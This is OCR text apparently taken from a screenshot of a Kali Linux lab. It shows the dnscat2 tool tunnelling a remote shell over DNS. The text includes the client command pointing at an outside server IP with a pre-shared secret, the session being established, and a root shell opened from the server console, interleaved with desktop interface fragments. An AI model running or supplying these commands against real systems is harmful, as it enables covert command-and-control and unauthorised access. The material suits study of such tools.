 command (kali) 5> whoami
Error: Unknown command: whoami
command (kali) 5> session -i 6
New window created: 6
history_size (session) => 1000
Session 6 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
sh (kali) 6> whoami
sh (kali) 6> root
sh (kali) 6>
sh (kali) 6> ls
sh (kali) 6> controller
dnscat
dnscat.c
dnscat.o
drivers
libs
Makefile
Makefile.win
tcpcat.c
tunnel_drivers
win32
Windows Server 2016
Windows Server 2012
Windows 7 的克隆
kali
root@kali: ~/dnscat2/cli...
07:58 PM
File S
root@kali: ~/dnscat2/client
File Actions Edit View Help
root@kali: ~/dnscat2/client
Couldn't find host x.x.x.x
^C
root@kali:~/dnscat2/client# ./dnscat --dns server=81.68.232.47,port=53 --s
ecret=ad87116bcd7f0738c379006bcbce1062
Creating DNS driver:
domain = (null)
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 81.68.232.47
** Peer verified with pre-shared secret!
Session established!
Got a command: COMMAND_SHELL [request] :: request_id: 0×0001 :: name: shell
[[ WARNING ]] :: Starting: /bin/sh -c 'sh'
[[ WARNING ]] :: Started: sh (pid: 2351)
Response: COMMAND_SHELL [response] :: request_id: 0×0001 :: session_id: 0×b
a64
** Peer verified with pre-shared secret!
Session established!
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。